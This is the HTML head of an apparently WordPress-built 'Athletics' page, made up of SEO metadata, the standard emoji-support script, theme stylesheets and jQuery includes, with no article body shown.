

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdxneurosemantics.com/resultados_atletismo/
body_size: 10852
content:
<!doctype html>
<html lang="@@LOCALE@@">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Athletics -</title>
	<link rel="canonical" href="https://pdxneurosemantics.com/resultados_atletismo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Athletics -" />
	<meta property="og:description" content="Types of athletics Let&#8217;s look at what sports are included in athletics. Race walking is an athletics discipline that differs [&hellip;]" />
	<meta property="og:url" content="https://pdxneurosemantics.com/resultados_atletismo/" />
	<meta property="article:modified_time" content="2024-04-15T20:21:31+00:00" />
	<meta property="og:image" content="https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-300x169.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pdxneurosemantics.com/resultados_atletismo/","url":"https://pdxneurosemantics.com/resultados_atletismo/","name":"Athletics -","isPartOf":{"@id":"https://pdxneurosemantics.com/#website"},"primaryImageOfPage":{"@id":"https://pdxneurosemantics.com/resultados_atletismo/#primaryimage"},"image":{"@id":"https://pdxneurosemantics.com/resultados_atletismo/#primaryimage"},"thumbnailUrl":"https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-300x169.jpg","datePublished":"2022-10-20T19:21:03+00:00","dateModified":"2024-04-15T20:21:31+00:00","breadcrumb":{"@id":"https://pdxneurosemantics.com/resultados_atletismo/#breadcrumb"},"inLanguage":"@@LOCALE@@","potentialAction":[{"@type":"ReadAction","target":["https://pdxneurosemantics.com/resultados_atletismo/"]}]},{"@type":"ImageObject","inLanguage":"@@LOCALE@@","@id":"https://pdxneurosemantics.com/resultados_atletismo/#primaryimage","url":"https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-scaled.jpg","contentUrl":"https://pdxneurosemantics.com/wp-content/uploads/2022/10/nxacixxpiulbnup63shw-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://pdxneurosemantics.com/resultados_atletismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pdxneurosemantics.com/"},{"@type":"ListItem","position":2,"name":"Athletics"}]},{"@type":"WebSite","@id":"https://pdxneurosemantics.com/#website","url":"https://pdxneurosemantics.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pdxneurosemantics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"@@LOCALE@@"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://pdxneurosemantics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://pdxneurosemantics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pdxneurosemantics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='airi-bootstrap-css' href='https://pdxneurosemantics.com/wp-content/themes/airi/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pdxneurosemantics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='airi-style-css' href='https://pdxneurosemantics.com/wp-content/themes/airi/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='airi-style-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,.site-title{font-family:Work Sans;font-weight:500;}.editor-block-list__layout h1,.editor-block-list__layout h2,.editor-block-list__layout h3,.editor-block-list__layout h4,.editor-block-list__layout h5,.editor-block-list__layout h6,.editor-post-title__block .editor-post-title__input{font-family:Work Sans;font-weight:500;}body{font-family:Work Sans;font-weight:400;font-size:16px;}.editor-block-list__layout,.editor-block-list__layout .editor-block-list__block{font-family:Work Sans;font-weight:400;}.site-title{font-size:36px;}.site-description{font-size:16px;}.main-navigation ul ul li{font-size:13px;}.blog-loop .entry-title{font-size:px;}.single-post .entry-title{font-size:36px;color:#191919;}.widget-area .widget-title{font-size:24px;}.widget-area .widget{font-size:16px;}.sidebar-column .widget-title{font-size:20px;}.sidebar-column .widget{font-size:16px;}.site-info{font-size:13px;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.product div.entry-summary p.price, .product div.entry-summary span.price,.athemes-blog:not(.airi_athemes_blog_skin) .posted-on a,.athemes-blog:not(.airi_athemes_blog_skin) .byline a:hover,.testimonials-section.style1:before,.single-post .read-more-link .gt,.blog-loop .read-more-link .gt,.single-post .posted-on a,.blog-loop .posted-on a,.entry-title a:hover,.airi_recent_entries .post-date,.menuStyle3 .top-bar .contact-item .fa,.menuStyle4 .contact-area .contact-block .contact-icon,.widget_categories li:hover::before,.widget_categories li:hover a{color:#f0437e;}.product .single_add_to_cart_button.button.alt,.menuStyle4 .contact-area .contact-block .contact-icon,button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-color:#f0437e;}.woocommerce-checkout button.button.alt,.woocommerce-checkout button.button.alt:hover,.woocommerce-cart .cart-collaterals .cart_totals .button:hover,.woocommerce-cart .cart-collaterals .cart_totals .button,.product .single_add_to_cart_button.button.alt:hover,.product .single_add_to_cart_button.button.alt,.woocommerce ul.products li.product .button,.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after,.comments-area .comment-reply-link:hover,.menuStyle4 .main-navigation .header-cta:before,.menuStyle4 .main-navigation .header-cta,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.menuStyle3 .main-navigation a:hover:after,.menuStyle3 .main-navigation .current-menu-item:after{background-color:#f0437e;}.menuStyle1 .site-title a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle1 .site-description{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle1 .main-navigation a, .menuStyle1 .fa-search, .menuStyle1 ul.header-search-cart li a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle1 .sticky-wrapper.is-sticky .fa-search, .menuStyle1 .is-sticky ul.header-search-cart li a{color:#191919;}.menuStyle1 .site-header, .menuStyle1.page-template-template_page-builder .site-header{background-color:;}.menuStyle1 .is-sticky .site-header{background-color:#ffffff;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after{background-color:#fff;}.menuStyle2 .site-title a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle2 .site-description{color:#707070;}.menuStyle2 .sticky-wrapper.is-sticky .site-description{color:#707070;}.menuStyle2 .main-navigation a, .menuStyle2 .header-search-toggle, .menuStyle2 .header-search-cart li a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle2 .is-sticky .header-search-toggle, .menuStyle2 .is-sticky .header-search-cart li a{color:#191919;}.menuStyle2 .site-header{background-color:#fff;}.menuStyle2 .is-sticky .site-header{background-color:#ffffff;}.menuStyle2 .mobile-menu-toggle_lines, .menuStyle2 .mobile-menu-toggle_lines:before, .menuStyle2 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle3 .top-bar{background-color:#fff;}.menuStyle3 .top-bar a, .menuStyle3 .top-bar .contact-item.header-social .fa, .menuStyle3 .top-bar .contact-item.header-social a{color:#191919;}.menuStyle3 .top-bar .contact-item .fa-envelope, .menuStyle3 .top-bar .contact-item .fa-phone{color:#f0437e;}.menuStyle3 .top-bar .button{background-color:#f0437e;border-color:#f0437e;color:#FFF;}.menuStyle3 .top-bar .button:hover{background-color:transparent;border-color:transparent;color:#000;}.menuStyle3 .site-title a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle3 .site-description{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle3 .main-navigation a, .menuStyle3 .header-search-wrapper .header-search-toggle a, .menuStyle3 ul.header-search-cart li a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle3 .is-sticky .header-search-wrapper .header-search-toggle a, .menuStyle3 .is-sticky ul.header-search-cart li a{color:#191919;}.menuStyle3 .bottom-bar, .menuStyle3.page-template-template_page-builder .bottom-bar{background-color:transparent;}.menuStyle3 .is-sticky .bottom-bar{background-color:#ffffff;}.menuStyle3 .site-header .mobile-menu-toggle_lines, .menuStyle3 .mobile-menu-active .mobile-menu-toggle .mobile-menu-toggle_lines, .menuStyle3 .site-header .mobile-menu-toggle_lines:before, .menuStyle3 .site-header .mobile-menu-toggle_lines:after{background-color:#fff;}.menuStyle4 .site-title a{color:#191919;}.menuStyle4 .site-description{color:#707070;}.menuStyle4 .main-navigation{background-color:#0e304e;}.menuStyle4 .main-navigation li a, .menuStyle4 .main-navigation .header-search-wrapper .header-search-toggle a{color:#fff;}.menuStyle4 .site-header{background-color:#fff;}.menuStyle4 .contact-area .contact-block .contact-icon{color:#f89121;border-color:#f89121;}.menuStyle4 .contact-area .contact-block span:first-of-type{color:#595959;}.menuStyle4 .contact-area .contact-block span:last-of-type{color:#0e304e;}.menuStyle4 .main-navigation .header-cta, .menuStyle4 .main-navigation .header-cta:before{background-color:#f89121;}.menuStyle4 .main-navigation .header-cta a{color:#FFF;}.menuStyle4 .mobile-menu-toggle_lines, .menuStyle4 .mobile-menu-toggle_lines:before, .menuStyle4 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle5 .site-title a{color:#ffffff;}.menuStyle5 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle5 .site-description{color:#ffffff;}.menuStyle5 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle5 .site-header{background-color:#61a0ce;}.menuStyle5 .is-sticky .site-header{background-color:#61a0ce;}.menuStyle5 .site-header .socials a{color:#fff;}.menuStyle5 .is-sticky .site-header .socials a{color:#fff;}.menuStyle5 .site-header .contact-us{color:#fff;}.menuStyle5 .is-sticky .site-header .contact-us{color:#fff;}.menuStyle5 .mobile-menu-toggle_lines, .menuStyle5 .mobile-menu-toggle_lines:before, .menuStyle5 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle6 .site-header .top-section{color:#fff;border-bottom-color:#303248;}.menuStyle6 .site-title a{color:#ffffff;}.menuStyle6 .sticky-wrapper.is-sticky .site-title a{color:#fff;}.menuStyle6 .site-description{color:#ffffff;}.menuStyle6 .sticky-wrapper.is-sticky .site-description{color:#fff;}.menuStyle6 .site-header{background-color:#181b33;}.menuStyle6 .is-sticky .site-header{background-color:#171b6c;}.menuStyle6 .site-header .main-navigation .menu > li > a:after, .menuStyle6 .site-header .main-navigation .menu > ul > li > a:after{background-color:#948b3e;}.menuStyle6 .site-header .btn{border-color:#948b3e;}.menuStyle6 .site-header .mobile-menu-toggle_lines, .menuStyle6 .mobile-menu-active .mobile-menu-toggle .mobile-menu-toggle_lines, .menuStyle6 .site-header .mobile-menu-toggle_lines:before, .menuStyle6 .site-header .mobile-menu-toggle_lines:after{background-color:#fff;}#site-navigation ul ul li a{color:#1c1c1c;}#site-navigation ul ul li{background-color:#f7f7f7;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after,.menuStyle1 .mobile-menu-toggle_lines,.mobile-menu-toggle_lines:before, .mobile-menu-toggle_lines:after,.mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines:before, .menuStyle3 .mobile-menu-toggle_lines:after{background:;}.entry-title a{color:#191919;}.single-post .post-cat, .blog-loop .post-cat{background-color:#eff1f4;}.single-post .entry-meta, .blog-loop .entry-meta{color:#bfbfbf;}.single-post .entry-meta .byline a, .blog-loop .entry-meta .byline a{color:#595959;}.single-post .entry-content, .blog-loop .entry-content{color:#595959;}.widget .widget-title{color:#191919;}.widget{color:#707070;}.widget a{color:#595959;}@media screen and (max-width: 1199px){.menuStyle1 .main-navigation a, .menuStyle1 .main-navigation ul li a:hover, .menuStyle1 .main-navigation ul li.current_page_item > a, .menuStyle1 .main-navigation ul li.current-menu-item > a, .menuStyle1 .main-navigation ul li.current_page_ancestor > a, .menuStyle1 .main-navigation ul li.current-menu-ancestor > a, .menuStyle1 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle1 .main-navigation ul .subnav-toggle:hover{color:#f85757;}.menuStyle2 .site-header .main-navigation .menu li a, .menuStyle2 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle2 .main-navigation ul .subnav-toggle:hover{color:#f85757;}.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after{background-color:#f85757;}.menuStyle3 .site-header .main-navigation .menu li a, .menuStyle3 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle3 .main-navigation ul .subnav-toggle:hover{color:#fb397d;}.menuStyle3 .main-navigation a:hover:after, .menuStyle3 .main-navigation .current-menu-item:after{background-color:#fb397d;}.menuStyle4 .site-header .main-navigation .menu li a, .menuStyle4 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle4 .main-navigation ul .subnav-toggle:hover, .menuStyle4 .main-navigation .menu > li.menu-item-has-children > .subnav-toggle{color:#fb397d;}.menuStyle5 .site-header .main-navigation .menu li a, .menuStyle5 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle5 .main-navigation ul .subnav-toggle:hover{color:#191919;}.menuStyle6 .site-header .main-navigation .menu li a, .menuStyle6 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle6 .main-navigation ul .subnav-toggle:hover{color:#191919;}}@media screen and (min-width: 1200px){.menuStyle5 .site-header .main-navigation .menu li a, .menuStyle5 .header-search-toggle, .menuStyle5 ul.header-search-cart li a{color:#fff;}.menuStyle5 .is-sticky .site-header .main-navigation .menu li a, .menuStyle5 .is-sticky .header-search-toggle, .menuStyle5 .is-sticky ul.header-search-cart li a{color:#fff;}.menuStyle5 .site-header .main-navigation ul li.current-menu-item > a, .menuStyle5 .site-header .main-navigation ul li a:hover{border-bottom-color:#FFF;}.menuStyle6 .site-header .main-navigation .menu li a, .menuStyle6 .site-header .header-search-cart li, .menuStyle6 .site-header .header-search-wrapper .header-search-toggle a{color:#fff;}.menuStyle6 .is-sticky .site-header .main-navigation .menu li a, .menuStyle6 .is-sticky .site-header .header-search-cart li, .menuStyle6 .is-sticky .site-header .header-search-wrapper .header-search-toggle a{color:#fff;}}
</style>
<link rel='stylesheet' id='airi-font-awesome-css' href='https://pdxneurosemantics.com/wp-content/themes/airi/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='airi-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans:400,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='762baf1e875629d622708e2f2706e703-css' href='//fonts.googleapis.com/css?family=Work+Sans:500' type='text/css' media='all' />
<link rel='stylesheet' id='aaa08318714772daa18bb4bc7b24e575-css' href='//fonts.googleapis.com/css?family=Work+Sans:regular' type='text/css' media='all' />
<script type="text/javascript" src="https://pdxneurosemantics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pdxneurosemantics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pdxneurosemantics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pdxneurosemantics.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdxneurosemantics.com/xmlrpc.php?rsd" />
